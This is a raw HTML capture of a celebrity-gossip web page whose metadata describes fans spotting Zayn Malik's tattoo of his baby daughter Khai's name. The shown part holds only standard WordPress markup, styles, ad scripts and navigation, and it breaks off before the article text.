

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/
body_size: 14842
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://carmonreport.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zayn Malik’s Tattoo Of Baby Khai’s Name Was Hiding In Plain Sight All Along - Carmon Report</title>
	<link rel="canonical" href="https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zayn Malik’s Tattoo Of Baby Khai’s Name Was Hiding In Plain Sight All Along - Carmon Report" />
	<meta property="og:description" content="After Gigi Hadid finally revealed her baby girl&#8217;s name on Thursday, Jan. 21, fans began noticing something suspect on baby daddy Zayn Malik&#8217;s wrist. As eagle-eyed fans shared some evidence of a new tattoo on Twitter, people are deciphering Zayn..." />
	<meta property="og:url" content="https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/" />
	<meta property="og:site_name" content="Carmon Report" />
	<meta property="article:published_time" content="2021-01-23T16:02:05+00:00" />
	<meta name="author" content="Etta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Etta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/","url":"https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/","name":"Zayn Malik’s Tattoo Of Baby Khai’s Name Was Hiding In Plain Sight All Along - Carmon Report","isPartOf":{"@id":"https://carmonreport.com/#website"},"primaryImageOfPage":{"@id":"https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/#primaryimage"},"image":{"@id":"https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/#primaryimage"},"thumbnailUrl":"https://carmonreport.com/wp-content/uploads/2021/01/ccelebritiesbb340199-3f03-4a14-b97c-39ede86276a2-e2becf17-8209-493a-9413-e87edcb3e635-getty-911518004.jpg","datePublished":"2021-01-23T16:02:05+00:00","dateModified":"2021-01-23T16:02:05+00:00","author":{"@id":"https://carmonreport.com/#/schema/person/74db1979fe71b5ea01513ec1ce5bc609"},"breadcrumb":{"@id":"https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/#primaryimage","url":"https://carmonreport.com/wp-content/uploads/2021/01/ccelebritiesbb340199-3f03-4a14-b97c-39ede86276a2-e2becf17-8209-493a-9413-e87edcb3e635-getty-911518004.jpg","contentUrl":"https://carmonreport.com/wp-content/uploads/2021/01/ccelebritiesbb340199-3f03-4a14-b97c-39ede86276a2-e2becf17-8209-493a-9413-e87edcb3e635-getty-911518004.jpg","width":1231,"height":693},{"@type":"BreadcrumbList","@id":"https://carmonreport.com/celebrities/zayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carmonreport.com/"},{"@type":"ListItem","position":2,"name":"Celebrities","item":"https://carmonreport.com/category/celebrities/"},{"@type":"ListItem","position":3,"name":"Zayn Malik’s Tattoo Of Baby Khai’s Name Was Hiding In Plain Sight All Along"}]},{"@type":"WebSite","@id":"https://carmonreport.com/#website","url":"https://carmonreport.com/","name":"Carmon Report","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carmonreport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://carmonreport.com/#/schema/person/74db1979fe71b5ea01513ec1ce5bc609","name":"Etta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carmonreport.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7cef2e0d8d634cb49d54f7c48b549a1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7cef2e0d8d634cb49d54f7c48b549a1?s=96&d=mm&r=g","caption":"Etta"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Carmon Report &raquo; Feed" href="https://carmonreport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carmon Report &raquo; Comments Feed" href="https://carmonreport.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carmonreport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=76f6aa8e25cc39d92f7cc4c9ea95b220"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://carmonreport.com/wp-includes/css/dist/block-library/style.min.css?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://carmonreport.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://carmonreport.com/wp-content/themes/easymag/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://carmonreport.com/wp-content/themes/easymag/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='meteocons-font-css' href='https://carmonreport.com/wp-content/themes/easymag/fonts/meteocons-font/stylesheet.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='swiper-css' href='https://carmonreport.com/wp-content/themes/easymag/css/swiper.min.css?ver=3.2.5' type='text/css' media='' />
<link rel='stylesheet' id='easymag-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%2C900&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='easymag-style-css' href='https://carmonreport.com/wp-content/themes/easymag/style.css?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' type='text/css' media='all' />
<style id='easymag-style-inline-css' type='text/css'>

	body {
		font-size: 13px;
	}
	
	.dt-news-layout1 .dt-news-post-img .fa,
	.dt-news-layout-half .dt-news-post-img .fa,
	.dt-sidebar-news .dt-news-post-img .fa,
	.dt-related-posts .dt-news-post-img .fa,
	.dt-category-posts .dt-news-post-img .fa,
	#back-to-top:hover {
		background: rgb(0,0,0);
	}
	
	.dt-menu-bar,
	.dt-main-menu li ul {
		background: #cf4141;
	}
	
	.dt-main-menu li:hover,
	.dt-main-menu li a:hover,
	.dt-main-menu li.current-menu-item > a,
	.dt-nav-md li a:hover,
	.current-menu-item.menu-item-has-children {
		background: #be3434;
		color: #fff;
	}
	.dt-related-posts li { width: calc(33.333333% - 20px); }
</style>
<script id="cookie-notice-front-js-before" type="text/javascript">
var cnArgs = {"ajaxUrl":"https:\/\/carmonreport.com\/wp-admin\/admin-ajax.php","nonce":"2c19ff60de","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://carmonreport.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-content/themes/easymag/js/swiper.jquery.min.js?ver=3.2.5' id='swiper-js'></script>
<link rel="https://api.w.org/" href="https://carmonreport.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carmonreport.com/wp-json/wp/v2/posts/88879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carmonreport.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://carmonreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmonreport.com%2Fcelebrities%2Fzayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carmonreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmonreport.com%2Fcelebrities%2Fzayn-maliks-tattoo-of-baby-khais-name-was-hiding-in-plain-sight-all-along%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1201891205018270"
     crossorigin="anonymous"></script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/clickbaza-usd-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-88879 single-format-standard cookies-not-set group-blog">
	<div class="dt-body-wrap dt-boxed">
					<div class="dt-top-bar">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-md-6 col-sm-8 col-xs-7">
						<div class="dt-bar-left">
							                                                        <div class="dt-weather">
                                <p class="weather" title="Clouds"><span class="weather-icon" data-icon="Y"></span>51.2<sub>&#x2109;</sub><span class="city-name">New York</span></p>                            </div><!-- .dt-date -->
                            														<div class="dt-date">
								<p>Saturday, 10 January 2026</p>
							</div><!-- .dt-date -->
													</div><!-- .dt-bar-left -->
					</div><!-- .col-lg-6 .col-md-6 .col-sm-8 .col-xs-7 -->
					<div class="col-lg-6 col-md-6 col-sm-4 col-xs-5">
						<div class="dt-top-social">
														<span class="dt-search-icon"><a><i class="fa fa-search transition35"></i></a></span>
																				</div><!-- .dt-top-social -->
					</div><!-- .col-lg-6 .col-md-6 .col-sm-4 .col-xs-5 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .dt-top-bar -->
							<div class="dt-search-bar transition35">
				<div class="container">
					<div class="row">
						<div class="col-lg-12 col-md-12">
							<div class="dt-search-wrap">
								<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://carmonreport.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>							</div><!-- .dt-search-wrap -->
						</div><!-- .col-lg-12 .col-md-12 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .dt-search-bar .transition35 -->
						<header class="dt-header">
			<div class="container">
				<div class="row">
					<div class="col-lg-4 col-md-4">
						<div class="dt-logo">
							                                                            <p class="site-title"><a href="https://carmonreport.com/" rel="home">Carmon Report</a></p>
                            								
													</div><!-- .dt-logo -->
					</div><!-- .col-lg-4 .col-md-4 -->
					<div class="col-lg-8 col-md-8">
						<div class="dt-top-ads">
													</div><!-- .dt-top-ads -->
					</div><!-- .col-lg-8 col-md-8 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</header><!-- .dt-header -->
				<nav class="dt-menu-bar dt-sticky">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12">
                        <div class="dt-main-menu">
							<div class="menu-menu-container"><ul id="primary-menu" class="dt-nav-menu"><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://carmonreport.com/category/celebrities/">Celebrities</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://carmonreport.com/category/beauty/">Beauty</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://carmonreport.com/category/fashion/">Fashion</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://carmonreport.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://carmonreport.com/category/sport/">Sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://carmonreport.com/category/tv-movies/">TV &#038; Movies</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://carmonreport.com/category/world-news/">World News</a></li>
</ul></div>                        </div>
						<div class="dt-main-menu-md">
							<div class="row">
								<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
									<div class="dt-logo-md">
										<a href="https://carmonreport.com/" rel="home">Carmon Report</a>
									</div><!-- .dt-logo-md -->
								</div><!-- .col-lg-8 .col-md-8 .col-sm-8 .col-xs-8 -->
								<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
									<div class="dt-nav-md-trigger">
										<i class="fa fa-bars transition35"></i>
									</div><!-- .transition35 -->
								</div><!-- .col-lg-4 .col-md-4 .col-sm-4. col-xs-4 -->
							</div><!-- .row -->
						</div><!-- .dt-main-menu-md -->
					</div><!-- .col-lg-12 .col-md-12 -->
				</div><!-- .row -->
			</div><!-- .container -->
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="dt-nav-md transition35">
							<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://carmonreport.com/category/celebrities/">Celebrities</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://carmonreport.com/category/beauty/">Beauty</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://carmonreport.com/category/fashion/">Fashion</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://carmonreport.com/category/lifestyle/">Lifestyle</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://carmonreport.com/category/sport/">Sport</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://carmonreport.com/category/tv-movies/">TV &#038; Movies</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://carmonreport.com/category/world-news/">World News</a><span class="nav-toggle-subarrow"></span></li>
</ul></div>						</div><!-- .dt-nav-md .transition35 -->
					</div><!-- .col-lg-12 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</nav><!-- .dt-menu-bar -->
					<div class="dt-breadcrumbs">
				<div class="container">
					<div class="row">
						<div class="col-lg-12 col-md-12">
